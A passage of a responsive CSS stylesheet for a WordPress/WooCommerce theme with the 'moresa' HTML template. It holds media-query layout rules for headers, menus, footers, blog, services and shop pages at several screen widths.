        display: inline-block;
        float: none;
    }
    .header .yamm,
    .header .yamm .navbar-nav {
        float: none;
        margin: 0;
        width: 100%;
    }
    .header .yamm,
    .header .yamm .navbar-nav > li {
        display: inline-block;
        float: none;
    }
    .header .top-cart {
        display: inline-block;
        float: none;
        padding-left: 0;
        position: relative;
        text-align: left;
        top: 0;
        width: 100%;
    }
    .header .top-cart .qty-top-cart-active {
        right: 14px;
        top: -3px;
    }
    html .post .entry-title {
        margin: 20px 0;
    }
    html .bx-controls {
        margin-bottom: 30px;
    }
    .carousel-brand .bx-prev,
    .carousel-brand .bx-next {
        display: none !important;
    }
    html .featured-item-simple-icon {
        margin: 10px 0;
    }
    html .featured-item-simple-icon {
        min-height: 160px;
    }
    html .full-title-name .btn {
        bottom: -55px;
        font-size: 13px;
        left: 0;
        width: 100%;
    }
    .product-right {
        margin: 20px 0;
    }
}


/*480 x 640 (small tablet and iPhone)*/

@media (max-width:767px) {
    
  html .testimonials-item {
    padding: 15px 6%;
}
    .yamm > li:before{
        display: none !important;
    }
    
    

    [data-off-canvas] li .submenu-controll , [data-off-canvas] .submenu-controll-inner{
        display: none !important;
    }
    
    
    html [data-off-canvas*=left] .navbar-nav > li .dropdown-menu {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    margin-left: 0px !important;
    margin: 0px !important;
    padding: 0;
    width: 100%;
    display: block !important;
    visibility: visible;
    background: #222 !important;
}
    
    
    html [data-off-canvas*=left] .navbar-nav > li .dropdown-menu a{
       color: #fff !important;
       font-weight: 600;
    }
    
    

    
    html .vc_custom_1492524745260 {
        padding: 50px !important;
    }
    html .vc_custom_1489514878518 {
        padding-bottom: 0 !important;
        padding-top: 15px !important;
    }
    html .vc_custom_1489599007880 {
        margin-top: 0 !important;
        padding-left: 30px !important;
    }
    html body .b-form-footer {
        margin-bottom: 40px;
        margin-top: 30px;
        padding: 25px 30px 35px 10%;
    }
    html body .b-form-footer .footer-form-title {
        font-size: 27px;
    }
    html .tab-custom .tab-img .slide-counter,
    .tab-pane .tab-img .slide-counter {
        height: auto;
        padding: 10px 20px;
        width: auto;
    }
    html .vc_custom_1489599032123 {
        display: none !important;
    }
    .vc_custom_1489599032123 {
        padding-left: 0 !important;
    }
    html .b-blockquote-bg .quote-userpic {
        margin: 20px auto !important;
        float: none !important;
    }
    html footer .footer-form {
        max-width: 100%;
        float: none;
        margin-right: 0;
        margin-top: 0 !important;
        margin-bottom: 0 !important;
    }
    .vertical-left,
    .vertical-right {
        display: none !important;
    }
    html html .b-form-footer {
        padding: 66px 70px 35px 70px;
    }
    .wpcf7 .order-form label {
        padding: 20px 0 0 !important;
    }
    .yp-demo-link {
        display: none !important;
    }
    html .services .service-item {
        margin-left: 15px;
    }
    html body #filter {
        height: auto;
        margin-top: 0;
        padding-left: 0;
    }
    #filter li a {
        width: 100%;
    }
    .slide-desc tbody,
    .slide-desc .detail-item {
        height: 100%;
    }
    .slide-desc .icons {
        margin-top: 40%;
    }
    .wrap-user-control i:before {
        color: #2b2e33;
    }
    html .decor-line::after {
        background: rgba(0, 0, 0, 0) url("../images/graph-home2.svg") no-repeat scroll center top / cover;
        bottom: -3px;
        height: 100px;
        left: 0;
        right: 0;
        top: auto;
    }
    html .quote-form span.wpcf7-form-control-wrap {
        height: auto;
    }
    html .one-news > div {
        margin-left: 0;
    }
    html .one-news {
        padding-right: 0px;
        padding-left: 0px;
    }
    html .two-news {
        display: none;
    }
    html .testimonial-content {
        margin-left: 50px;
    }
    .team .soc-icons {
        padding-bottom: 20px;
    }
    .owl-nav {
        display: none;
    }
    html #main-menu li .dropdown-menu {
        background: #2a2d32 none repeat scroll 0 0;
        border-top: 2px solid #009cce;
        float: none;
        left: 0;
        margin-top: -2px;
        right: auto;
        width: 95%;
    }
    html .slidebar-panel .navbar-brand {
        position: relative !important;
    }
    html body .isotope-item {
        width: 100% !important;
    }
    html .floated .navbar-nav > li {
        margin: 0;
        padding: 0 40px;
        text-align: left;
        width: 100%;
    }
    #search-global-mobile {
        margin-left: 25px;
    }
    html .header .menu-item-has-children > a:after {
        right: 25px;
    }
    html .breadcrumb {
        float: none;
        font-size: 14px;
        list-style: outside none none;
        margin-bottom: 0;
        padding: 0;
    }
    html .top-header .social-box .nav {
        float: none !important;
        text-align: center;
    }
    html .top-cart {
        padding: 10px;
    }
    html #filter {
        height: auto;
        margin-top: 0;
        padding-left: 0;
        text-align: center;
    }
    html .pp-box-item {
        float: none;
        width: 580px;
        display: inline-block;
        margin-top: -6px;
    }
    html .ft-icons-simple {
        display: inline-block;
        float: none;
        height: 100%;
        width: 100%;
    }
    html .ft-content {
        border-left: 0;
        float: none;
        padding-left: 0;
        padding-top: 5%;
        text-align: center;
        width: 100%;
    }
    .vc_custom_1479385064911,
    .vc_custom_1480073809579 {
        text-align: center !important;
    }
    footer .vc_column_container {
        padding-left: 15px;
        padding-right: 15px;
    }
    html .footer-shop img {
        max-width: 100%;
        height: auto;
    }
    .home-section .vc_row {
        background-image: none !important;
    }
    html .home-section .featured-item-simple-icon {
        margin: 45px 0 !important;
    }
    html .pp-box-wrap {
        float: none;
        margin: 0 auto;
    }
    html .bg-mobile-hidden {
        background: none !important;
    }
    html .featured-item-simple-icon {
        margin: 10px 0;
    }
    .header {
        height: auto;
        text-align: center;
    }
    .info-top {
        margin: 10px;
        text-align: center;
    }
    .info-top ul {
        padding: 0;
    }
    .right-header {
        text-align: center;
    }
    html .right-header .col-right-header {
        display: inline-block;
        margin-top: 15px;
        padding-left: 30px;
        padding-right: 30px;
        vertical-align: top;
        width: 100%;
        text-align: center;
    }
    .header .navbar-nav > li {
        display: inline-block;
        float: none;
    }
    .yamm {
        position: relative;
        padding-left: 0 !important;
    }
    .yamm .navbar-header {
        background: none repeat scroll 0 0 #ffc300;
    }
    .yamm .navbar-collapse {
        background: none repeat scroll 0 0 #333333;
    }
    .yamm .nav li a {
        color: #fff !important;
    }
    .header #search-global-menu {
        border: 1px solid #ddd !important;
        color: #ddd !important;
        margin: 0 auto 10px;
        position: relative;
        right: 0;
        top: 0;
        width: 100%;
    }
    .header #search-global-mobile #search {
        margin-left: 20px;
    }
    #search-global-mobile button {
        position: relative;
        left: -35px;
    }
    .header #search-global-mobile #search,
    #search-global-mobile button i {
        color: #000 !important;
    }
    .header #search-global-menu #search {
        padding: 7px 2px 7px 1px !important;
        width: 83%;
    }
    html .yamm #search-global-menu {
        display: none !important;
    }
    .header .yamm .navbar-nav a:hover {
        background: none repeat scroll 0 0 #526aff !important;
        color: #fff !important;
    }
    .header .yamm,
    .header .yamm .navbar-nav {
        float: none;
        margin: 0;
        width: 100%;
    }
    .header .yamm,
    .header .yamm .navbar-nav > li {
        display: inline-block;
        float: none;
        text-align: left;
        width: 100%;
        position: relative;
        padding-left: 0;
    }
    .header .top-cart {
        float: none;
        margin: 30px auto 20px auto;
        position: relative;
        width: 120px;
        border: none;
    }
    .header .top-cart .qty-top-cart-active {
        right: 14px;
        top: -3px;
    }
    html .post .entry-title {
        margin: 20px 0;
        text-align: left;
    }
    .ver-tabs.horiz-tabs .nav > li {
        width: 100%;
    }
    .banner-full-width * {
        text-align: center !important;
    }
    .btn-fw-banner {
        padding: 0 !important;
    }
    .btn-fw-banner .btn {
        margin: 10px;
    }
    html .full-title-name {
        display: inline-block;
        font-size: 12px;
        font-weight: 600;
        left: 0;
        min-width: auto;
        padding: 7px 22px;
        position: relative;
        text-transform: uppercase;
        top: 7px;
        width: 100%;
    }
    html #filter {
        height: auto;
        margin-top: -25px;
        padding-left: 0;
    }
    html #filter li {
        display: inline-block;
        list-style: outside none none;
        margin-bottom: 10px;
        width: 100%;
    }
    html .isotope-desc-content {
        display: none;
    }
    html .isotope-item {
        width: 49% !important;
    }
    .isotope-frame {
        text-align: center;
    }
    html .full-title-name .btn {
        bottom: -55px;
        font-size: 13px;
        left: 0;
        width: 100%;
    }
    html .carousel-3 .media {
        display: inline-block;
        position: relative;
        width: 100%;
    }
    html .carousel-3 .carousel-item-content {
        display: inline-block;
        padding: 3% 0 0 3% !important;
        vertical-align: top;
        width: 100%;
    }
    .carousel-brand .bx-prev,
    .carousel-brand .bx-next {
        display: none !important;
    }
    html .product-grid {
        margin: 0;
        padding: 0;
        text-align: center;
        width: 100%;
    }
    html .product-grid li {
        margin: 5%;
        width: 90%;
    }
    .product-grid li .slider_img {
        display: none !important;
    }
    .testi-box {
        display: inline-block;
        margin: 20px 0;
    }
    .cd-floating-background img {
        display: none !important;
    }
    .contact-section {
        height: auto !important;
    }
    html .copy {
        padding-bottom: 20px;
        padding-top: 20px;
        text-align: center;
    }
    html .footer-absolute .social-box {
        float: none;
        margin-top: 20px;
        text-align: center;
        width: 100%;
    }
    html .footer-panel .social-links {
        display: inline-block;
        margin: 0;
        padding: 0;
        vertical-align: top;
    }
    html .footer-panel .social-links li {
        margin: 10px 0 0;
    }
    html .pp-box-item {
        float: none;
        width: 580px;
        display: inline-block;
        margin-top: -6px;
    }
    html .product-right {
        padding-bottom: 50px;
    }
    html .product-grid.bxslider li {}
    html .fa-box .fa,
    {
        display: block;
        font-size: 34px !important;
    }
    html .fa-box {
        margin-left: -6% !important;
        margin-right: 6% !important;
        padding: 5% 2% 5% 8% !important;
        width: 30% !important;
    }
    html .ver-tabs.horiz-tabs .fa-content {
        display: inline-block;
        margin-left: 0;
        padding: 1%;
        text-align: left;
        width: 67%;
    }
    html .ver-tabs.horiz-tabs .fa-box {
        width: 30% !important;
    }
    html .isotope-filter .product-grid li {
        margin: 0 1% 2%;
        width: 21%;
        height: auto !important;
    }
    .logo-box {
        display: block !important;
        margin: 0 auto !important;
        padding: 10px !important;
        text-align: center;
        width: 100% !important;
    }
    html .box-date-post {
        position: relative;
        text-align: center;
    }
    html .post .entry-main {
        padding-left: 0;
        position: relative;
    }
    .footer-shop .row {
        margin-left: 0px;
        margin-right: 0px;
    }
    .product-right {
        margin: 20px 0;
    }
    html body .pp-box-item {
        display: inline-block;
        float: none;
        margin: 0 auto;
        width: 292px;
    }
    html .pp-box {
        float: none !important;
    }
    html .layout-header2 .yamm .navbar-nav > li {
        background: #333 !important;
    }
    html .box-date-post {
        border: 1px solid #eeeeee;
        height: auto;
        width: auto;
    }
    .wrap-works {
        margin-bottom: 50px;
        text-align: center;
    }
    .blog-post-item {
        margin: 20px auto !important;
    }
    /*Woo Global Responsive*/
    html table {
        padding: 5px !important;
    }
    table td,
    table th {
        margin: 1px !important;
    }
    html table,
    html tbody,
    table tr,
    table td,
    table th,
    thead,
    tfooter {
        display: inline-block;
        max-width: 100% !important;
        width: 100% !important;
        text-align: center !important;
    }
    .woocommerce .cart-collaterals .cart_totals,
    .woocommerce-page .cart-collaterals .cart_totals {
        float: none !important;
        width: 100% !important;
    }
    .woocommerce .related ul li.product,
    .woocommerce .related ul.products li.product,
    .woocommerce .upsells.products ul li.product,
    .woocommerce .upsells.products ul.products li.product,
    .woocommerce-page .related ul li.product,
    .woocommerce-page .related ul.products li.product,
    .woocommerce-page .upsells.products ul li.product,
    .woocommerce-page .upsells.products ul.products li.product {
        margin: 0 0 5% 0 !important;
        width: 100% !important;
    }
    html .woocommerce-cart table.cart td.actions .coupon .input-text {
        margin: 0 0 10px 0 !important;
        padding: 10px !important;
        width: 100% !important;
    }
    .coupon {
        float: none !important;
    }
    html .woocommerce a.remove {
        display: inline-block;
    }
    .shop_table .button {
        margin-bottom: 10px !important;
        width: 100%;
    }
    .woocommerce-cart .qty {
        margin: 0 auto !important;
    }
    .col-1,
    .col-2 {
        float: none !important;
        width: 100% !important;
    }
    .woocommerce #payment #place_order,
    .woocommerce-page #payment #place_order {
        float: none !important;
        margin: 0 0 10px !important;
        width: 100% !important;
    }
    html .woocommerce #payment .terms,
    .woocommerce-page #payment .terms {
        padding: 0 1em;
        text-align: center;
    }
    html .yamm .nav .hot a {
        border: none !important;
    }
}


/*320 x 480 (iPhone)*/

@media (max-width:480px) {
    
    html .sidebar-services li {
    text-align: center;
}
    
    .post-footer .blog-footer-categories,
    .post-footer .blog-footer-tags,
    .post-footer .btn-social,
    .post-footer .blog-footer-title,
    .post-footer a {
        width: 100% !important;
        margin: 0 auto !important;
        text-align: center !important;
    }
    html .footer-meta:nth-child(2n) {
        text-align: right;
        position: relative;
        right: 0;
    }
    .post-footer .blog-footer-title {
        border: 1px solid rgba(255, 255, 255, 0.5);
        padding-left: 20px;
        margin-right: 0;
        margin-left: 0;
        text-align: center;
        font-size: 12px;
        padding: 12px 20px;
        display: inline-block;
        text-align: center;
    }
    html .blog-post .post-body {
        padding: 0 20px 20px 20px;
    }
    html .comment-list .comment-info-content {
        margin-left: 0;
        padding-bottom: 0;
        font-size: 14px;
        padding-top: 20px;
    }
    html .post-footer,
    .post-footer a,
    .post-footer .blog-footer-title,
    .reply a:hover {
        margin-bottom: 5px !important;
    }
    html .reply {
        position: relative;
        right: 0;
        top: 0;
    }
    html .comment-list {
        margin-top: 0;
        padding: 0px 0 0 0px;
        background-color: #fff;
        margin-bottom: 0;
    }
    html .post-footer {
        padding: 25px 25px 25px 25px;
    }
    html .comment-list .comment-author {
        float: none !important;
    }
    .summary-list .pull-left,
    .summary-list .pull-right {
        float: none !important;
        width: 100% !important;
        text-align: center;
        padding: 10px;
    }
    .work-body .pix-social-share {
        display: inline-block;
        width: 100%;
        text-align: center !important;
    }
    html .section-heading .section-title {
        font-size: 28px;
        margin-bottom: 0;
    }
    html .vc_custom_1485536134713 {
        padding-left: 0px !important;
    }
    html .vc_custom_1478617865662,
    html .vc_custom_1485543423657 {
        padding: 20px !important;
    }
    
    html .folio-isotop-filter ul > li a.selected::before{
        display: none !important;
    }
    #wpcf7-f8356-p8357-o1 {
        margin-top: 80px !important;
    }
    html .our-services div > a > span {
        text-align: center;
        width: 80px;
        height: 80px;
        position: relative;
        left: 0;
        top: 0;
        display: block;
        margin: 0 auto 30px;
    }
    
    html .our-services h4::before {
    display: none;
    }
    html body .services .service-item {
        margin-left: 0;
        padding: 20px;
    }
    html .og-expander-inner {
        height: 100%;
        width: auto;
    }
    html .og-details {
        float: none;
        width: 100%;
    }
    .og-details {
        padding: 20px;
        overflow: auto;
    }
    html .our-services div > a {
        padding: 20px;
        text-align: center !important;
    }
    html .wpcf7 .order-form label {
        display: inline-block !important;
        width: 100% !important;
        margin: 10px;
        font-size: 39px;
    }
    html .vc_custom_1470750884407 {
        padding-left: 0px !important;
    }
    html .vc_custom_1470760239192,
    html .vc_custom_1470760265541 {
        padding-right: 5% !important;
        padding-left: 5% !important;
        padding-top: 0 !important;
    }
    html #accordion-one {
        margin-left: 25px;
        margin-right: 25px;
    }
    html .our-services div > a {
        text-align: left;
    }
    #fleet-gallery .owl-carousel.owl-drag .owl-item {
        margin-left: -20px;
    }
    .carlos-scroll .section-heading {
        text-align: center;
        padding: 85px 20px 50px;
    }
    html .disable-owl-carousel > div {
        display: inline-block;
        max-width: 100%;
    }
    .jarallax-content .container {
        padding-right: 0;
        padding-left: 0;
    }
    html .stats > div > div {
        padding: 18px 30px 35px 75px;
    }
    html .stats .counter-item {
        margin-right: 0;
    }
    html .jarallax.jarallax-full-width {
        margin-left: 0 !important;
    }
    .hero-module,
    .tp-bullets,
    .tparrows {
        display: none !important;
    }
    .wrap-services-tabs .wrap-tabs .nav.nav-tabs li,
    html .folio-isotop-filter ul > li {
        width: 100%;
    }
    html .feature-item {
        display: inline-block;
        width: 100%;
        vertical-align: top;
        text-align: center !important;
        padding: 0 20px;
    }
    html .feature-item h5 {
        padding-bottom: 10px;
    }
    html .section-intro .under-intro-text,
    html .intro-text * {
        text-align: center;
    }
    html .section-intro .intro-text {
        height: auto;
        min-height: 165px;
    }
    html .section-heading {
        text-align: center;
        padding: 50px 20px 50px;
    }
    html .section-brands .brand-item {
        display: block;
        vertical-align: middle;
        padding: 10px 30px;
        width: 100%;
        max-width: 100%;
        margin-bottom: 20px;
    }
    .wrap-services-tabs .wrap-tabs .nav.nav-tabs li a {
        border: 0 !important;
    }
    .service-features-section {
        padding-bottom: 80px;
        position: relative;
        padding-left: 20px;
        padding-top: 20px;
        padding-right: 20px;
    }
    html .blog-post-item {
        display: inline-block;
        margin: 10px auto !important;
        vertical-align: top;
        width: 100%;
    }
    html .panel-price .panel-heading h2 {
        font-size: 38px;
        line-height: 40px;
        margin: 0;
    }
    .cd-pricing-switcher .btn {
        float: none !important;
    }
    html .full-title-name {
        margin-left: -10px;
    }
    html .section-header .heading {
        font-size: 18px;
    }
    html .full-width-box::after {
        width: 40% !important;
    }
    html .icon-line h3 {
        font-size: 15px !important;
        padding: 14px 20px;
    }
    html .product-info .nav-tabs > li {
        margin-right: 0;
        width: 100%;
    }
    html .person-text {
        padding-left: 10px;
        padding-top: 20px;
        position: relative;
    }
    .carousel1 .bx-viewport {
        height: auto !important;
        max-width: 380px;
        margin: 0 auto;
    }
    html .isotope-filter .product-grid li {
        margin: 0 !important;
        width: 100% !important;
    }
    html .wrap-services .service-item {
        margin-bottom: 0;
        padding-bottom: 30px;
    }
    html .wrap-services .service-icon {
        float: none !important;
        padding-top: 20px;
        text-align: center !important;
        width: 100%;
    }
    html .wrap-services .service-text {
        text-align: center !important;
        float: none !important;
        padding-top: 20px;
        width: 100%;
    }
    html .nav-tabs-vertical {
        display: inline-block;
        width: 100%;
    }
    html .img-circle {
        margin: 0 auto;
        max-width: 240px;
    }
    html .wrap-blog-post .wrap-post-description .list-inline {
        margin-left: 0;
    }
    .wrap-blog-post .wrap-post-description {
        padding: 15px !important;
    }
    .wrap-blog-post .list-inline {
        display: none !important;
    }
    html .page-header {
        height: auto;
        padding-bottom: 235px;
    }
    .post-header .pull-right {
        display: inline-block;
        float: none !important;
        margin: -20px 0 10px -15px;
        width: 100%;
    }
    .wrap-downloads .download-item .ico {
        text-align: center;
    }
    .wrap-downloads .download-item .ico .down-ico {
        margin: 0 auto;
    }
    #nav .floated {
        margin: 77px -15px 0 !important;
        position: absolute;
        width: 100vw;
    }
    html .dropdown-menu .dropdown-menu {
        left: 0 !important;
        position: relative !important;
        top: 0 !important;
    }
    html .portfolio-col-3 .isotope-item,
    html .portfolio-col-2 .isotope-item,
    html .portfolio-col-4 .isotope-item {
        margin: 1%;
        width: 100% !important;
    }
}


/*Html template css*/


/*------------------------------------------------------------------
[RESPONSIVE CSS]

 - Typography
 - Header
 - Footer
 - About

- Project:    moresa - Multipurpose HTML Template
- Version:    1.1
- Author:  Andrey Sokoltsov
- Profile:    http://themeforest.net/user/andreysokoltsov

-------------------------------------------------------------------*/


/* typography */

@media screen and (max-width: 639px) {
    .b-blockquote-bg {
        padding: 65px 25px 55px;
    }
    .b-blockquote-bg .quote-userpic {
        float: none;
        margin: 0 auto 15px;
    }
}

@media screen and (max-width: 481px) {
    .b-accordion .accordion-toogle {
        margin-bottom: 10%;
    }
    .b-accordion .ui-accordion-content {
        padding: 30px 25px 32px 25px;
    }
    .b-accordion .ui-accordion-content .accordion-img {
        float: none;
        margin: 0 auto;
    }
    .b-mod-heading .line-right {
        padding-right: 0;
    }
}

@media screen and (max-width: 479px) {
    .b-form-footer .footer-form-title:after,
    .b-f-s-info .footer-form-title:after,
    .b-f-s-info .f-s-title:after {
        margin-right: 0;
    }
}


/* header */

@media screen and (max-width: 1365px) {
    .menu-container .navbar-nav {
        float: none !important;
        text-align: center;
    }
    .menu-container .navbar-nav li {
        float: none;
        display: inline-block;
    }
    .menu-container .navbar-main li a {
        padding-top: 15px;
        padding-bottom: 15px;
        display: inline-block;
    }
    .menu-container .navbar-social li a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .menu-version-2 .navbar-social {
        float: right !important;
    }
}

@media screen and (max-width: 1199px) {
    .menu-container.menu-version-2 {
        padding: 2.5% 4.5% 2.5%;
    }
    .close-menu-nav {
        right: 2.5%;
        top: 2.5%;
    }
}

@media screen and (max-width: 991px) {
    .menu-container {
        height: auto;
        top: -250px;
    }
    .menu-version-2 .menu-holder {
        padding-right: 12%;
    }
    .menu-container.menu-version-2 {
        padding: 2.5% 0 2.5%;
    }
}

@media screen and (max-width: 651px) {
    .menu-container.menu-version-2 {
        width: 100%;
    }
    .menu-version-2 .navbar-main > li {
        margin-bottom: 4%;
    }
    .menu-version-2 .menu-holder {
        margin-top: 14.5%;
    }
    .close-menu-nav {
        left: 6.5%;
    }
}

@media screen and (max-width: 767px) {
    .open-menu {
        overflow: hidden;
    }
    .menu-container {
        width: 100%;
        right: auto;
        left: 0;
        top: -100%;
        z-index: 9999;
        overflow-x: hidden;
        overflow-y: auto;
    }
    .menu-container .navbar-main {
        text-align: left;
        padding: 0 15px;
    }
    .menu-container .navbar-main li {
        display: block;
    }
    .menu-container .navbar-main .dropdown-menu li {
        margin: 25px 0;
    }
    .open-menu .menu-container {
        top: 80px;
        height: 100%;
    }
    .fixed-menu .menu-container {
        width: 100%;
        left: 0;
        right: 0;
    }
    .fixed-menu.open-menu .navBtn {
        top: 10px;
    }
    .fixed-menu.open-menu .menu-container {
        top: 110px;
    }
    .open-menu .menu-container.menu-version-2 {
        top: 0;
        height: 100%;
    }
    .fixed-menu .menu-container.menu-version-2 {
        right: -100%;
        left: auto;
    }
    .fixed-menu.open-menu .menu-version-2 {
        top: 0;
        right: 0;
    }
}


/* footer */

@media screen and (max-width: 1365px) {
    .vertical-left,
    .vertical-right {
        display: none;
    }
    .copyright {
        transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        -webkit-transform: rotate(-90deg);
    }
}

@media screen and (max-width: 1199px) {
    .b-form-footer .form-control {
        max-width: 365px;
    }
}

@media screen and (min-width: 768px) and (max-width: 991px) {
    .b-form-footer {
        padding: 25px 15% 18px;
    }
    .b-form-footer .footer-form-title:after {
        margin-right: 0;
    }
    .b-footer-socials {
        padding-top: 65px;
    }
    .b-footer-socials .socials-title {
        display: block;
    }
    .b-footer-socials li {
        min-width: 75px;
    }
}

@media screen and (max-width: 767px) {
    .footerBlock .container-bg-additional {
        padding-top: 35px;
        height: auto;
    }
    .b-form-footer {
        padding: 25px 5% 18px;
    }
    .b-form-footer .form-control {
        max-width: 100%;
    }
    .b-form-footer .footer-form-title:after {
        margin-right: 0;
    }
    .b-footer-bg-filter {
        top: auto;
        bottom: 0;
        width: 100%;
        margin: 0;
        height: 385px;
    }
    .b-footer-contacts {
        margin-left: 15px;
    }
    .b-footer-socials {
        display: none;
        visibility: hidden;
    }
    .footer-btm {
        display: none;
    }
}

@media screen and (max-width: 481px) {
    .b-form-footer textarea.form-control {
        margin-bottom: 65px;
    }
}


/* home */

@media screen and (max-width: 767px) {
    .b-home-about .b-cuts-img-holder {
        margin: 0;
        text-align: center;
    }
    .b-home-about .b-cuts-img-holder .img-cut {
        width: 48.5%;
        display: inline-block;
    }
    .b-home-offers .container-bg-additional {
        height: auto;
    }
    .b-home-team .b-team .row {
        display: block;
    }
    .primary-home-news .b-blog-item {
        margin-bottom: 35px;
    }
}

@media screen and (max-width: 639px) {
    .b-home-about .b-cuts-img-holder .img-cut {
        width: 100%;
        display: block;
    }
    .secondary-home-news .col-xs-4 {
        width: 100% !important;
    }
}

@media screen and (max-width: 1199px) {
    .section-home-secondary .b-f-s-info {
        height: auto;
    }
    .section-home-secondary .b-member-info .b-member-progress .progress .bar-holder {
        width: 55%;
    }
}

@media screen and (max-width: 991px) {
    .section-home-secondary .b-home-about .img-brd-mod {
        margin-left: 0;
    }
    .section-home-secondary .b-member-info .b-member-progress .progress .bar-holder {
        width: 45%;
    }
}

@media screen and (max-width: 767px) {
    .section-home-secondary .b-home-about .img-brd-mod {
        margin-bottom: 35px;
    }
    .section-home-secondary .b-services-holder .col-xs-6 {
        width: 50% !important;
    }
    .section-home-secondary .b-f-s-info .f-s-text {
        margin: 0;
    }
    .section-home-secondary .b-home-offers .container-bg-additional {
        height: auto;
    }
    .section-home-secondary .b-home-offers .b-services-bg-filter {
        height: 45%;
    }
    .section-home-secondary .b-to-all-works {
        left: 0;
    }
    .section-home-secondary .b-home-team .b-member-info .b-mod-heading {
        margin-bottom: 25px;
    }
}

@media screen and (max-width: 479px) {
    .b-home-video-block .right-side .content {
        height: auto;
        margin-top: 0;
        top: 5%;
        padding: 0 5%;
    }
}

@media screen and (max-width: 479px) {
    .section-home-secondary .b-services-holder .col-xs-6 {
        width: 100% !important;
    }
}


/* breadcrumbs */

@media screen and (max-width: 1199px) {
    .breadcrumbs-header .half-filter > li {
        padding: 145px 15px 0;
    }
}

@media screen and (max-width: 767px) {
    .breadcrumbs-header h1 {
        text-align: justify;
        font-size: 3.8em;
    }
    .breadcrumbs {
        float: none !important;
    }
}


/* all works */

@media screen and (max-width: 1199px) {
    .works-item {
        display: block;
        width: 100%;
    }
    .works-item a {
        display: inline-block;
    }
    .photography {
        width: 100%;
    }
}

@media screen and (max-width: 479px) {
    .imageWork1 {
        width: auto;
        height: auto;
    }
    .imageWork2 {
        width: 262px;
        height: 350px;
    }
    .imageWork3 {
        width: auto;
        height: auto;
    }
}


/* work details */

@media screen and (max-width: 767px) {
    .work-left-side .content,
    .work-right-side .content {
        margin-left: 0;
    }
    .img-brd .brd {
        left: 10px;
    }
    .work-right-side .content {
        text-align: center;
    }
    .work-img-small img {
        margin: 0 auto;
    }
}







@media screen and (max-width: 1199px) {
    .section-blog-post {
        padding-top: 155px;
    }
    .b-blog-post {
        padding-left: 0;
    }
    .post-mid-content-1 .img-brd {
        margin-right: 0;
    }
}

@media screen and (max-width: 991px) {
    .post-mid-content-1 .pull-right {
        width: 60%;
    }
    .post-mid-content-2 .content-side {
        width: 40%;
    }
    .b-post-tags .post-share {
        margin-right: 0;
    }
}

@media screen and (max-width: 991px) {
    .b-post-tags .pull-left,
    .b-post-tags .pull-right {
        float: none !important;
        margin-bottom: -10px;
    }
}

@media screen and (max-width: 767px) {
    .section-blog-post {
        padding-top: 115px;
    }
    .b-blog-item {
        margin-bottom: 55px;
    }
    .section-blog .b-pagination-mod-1 {
        margin-top: 0;
    }
    .section-blog {
        padding-bottom: 65px;
    }
}

@media screen and (max-width: 554px) {
    .post-mid-content-1 .content-side {
        width: 100%;
    }
    .post-mid-content-1 .pull-right {
        float: none !important;
        width: 100%;
    }
    .post-mid-content-2 .pull-left {
        float: none !important;
        width: 100%;
    }
    .post-mid-content-2 .img-brd {
        margin-right: 0;
    }
}

@media screen and (max-width: 479px) {
    .comment-userpic {
        float: none;
        margin-right: 0;
        margin-bottom: 10px;
    }
    .b-sub-comment {
        padding-left: 5.5%;
    }
}


/* services */

@media screen and (max-width: 1365px) {
    .featured-services-right {
        margin-left: 0;
    }
    .brand-item {
        margin: 0 3.5%;
    }
}

@media screen and (max-width: 991px) {
    .b-featured-services {
        padding-top: 45px;
    }
    .b-f-s-info {
        height: auto;
        margin-right: 0;
    }
    .b-brands-left,
    .b-brands-right {
        padding: 45px 0;
    }
    .brand-item {
        display: block;
        margin-bottom: 25px;
        text-align: center;
    }
}

@media screen and (max-width: 767px) {
    .section-services .container-bg-additional {
        height: auto;
    }
    .b-services-bg-filter {
        height: 545px;
        width: 100%;
    }
}

@media screen and (max-width: 639px) {
    .b-services-item .services-text .services-title {
        min-height: 72px;
    }
}

@media screen and (max-width: 639px) {
    .b-services-holder .col-xs-6 {
        width: 100% !important;
    }
}

@media screen and (max-width: 481px) {
    .b-home-services .b-services-holder > [class*="col-"] {
        height: auto;
    }
    .b-home-services .b-services-item {
        position: static;
        min-height: auto;
        margin-top: 0;
    }
    .b-services-item .services-text .services-title {
        min-height: auto;
        padding: 15px 0 5px;
    }
    .featured-services-center .row > [class*="col-"] {
        width: 100% !important;
    }
}

@media screen and (max-width: 479px) {
    .b-featured-services {
        padding-top: 15px;
    }
    .b-services-bg-filter {
        height: 750px;
    }
    .featured-services-right {
        margin-top: 75px;
    }
    .b-brands-holder .col-xs-6 {
        width: 100% !important;
    }
}

@media screen and (max-width: 1199px) {
    .b-tabs {
        position: relative;
        overflow: hidden;
    }
    .b-tabs .b-tabs-controls {
        left: -19%;
        top: 180px;
    }
}

@media screen and (max-width: 991px) {
    html .b-f-s-info {
        float: none;
        margin-right: 0;
        max-width: inherit;
        min-width: auto;
        padding: 50px;
    }
    .b-tabs .b-tabs-controls {
        left: -25%;
        top: 150px;
    }
    .tab-custom .tab-caption {
        padding-top: 0;
    }
    .tab-custom .b-tab-additional {
        margin-top: 25px;
    }
}

@media screen and (max-width: 767px) {
    html .vc_custom_1490714263449 {
        padding-bottom: 10px !important;
        padding-left: 10px !important;
        padding-top: 10px !important;
    }
    html .tab-custom .tab-img .bx-wrapper .bx-viewport {
        left: 0;
    }
    html .b-tabs .b-tabs-controls {
        position: relative;
        left: 0;
        top: 0;
        transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg) translatey(0px);
        width: auto;
    }
    .b-tabs .b-tabs-controls {
        padding: 0 5px;
        text-align: center;
    }
    .b-tabs .b-tabs-controls {
        position: static;
        transform: none;
        padding: 0 15px;
        margin-bottom: 15px;
    }
    .tab-custom .tab-img {
        margin-bottom: 25px;
    }
    .tab-custom .tab-img .bx-wrapper .bx-viewport {
        left: 0;
    }
    .tab-custom .tab-caption {
        margin-left: 0 !important;
        max-width: 100% !important;
    }
    .tab-custom .b-tab-additional .bx-wrapper .bx-viewport {
        left: 0;
    }
}

@media screen and (max-width: 479px) {
    html .b-services-item .services-text .services-title::before {
        display: none;
    }
    html .navbar-fixed-top {
        background: #222222 none repeat scroll 0 0 !important;
        position: absolute !important;
    }
    html [data-off-canvas] {
        background-color: #222222;
    }
    html .page-title-box .ui-title-page h1 {
        font-size: 39px;
    }
    html body .header-section {
    margin-bottom: 50px;
    padding: 150px 0 50px;
    }
    html .stats span:first-child {
        display: block;
        height: auto;
        left: 0;
        margin: 0 auto;
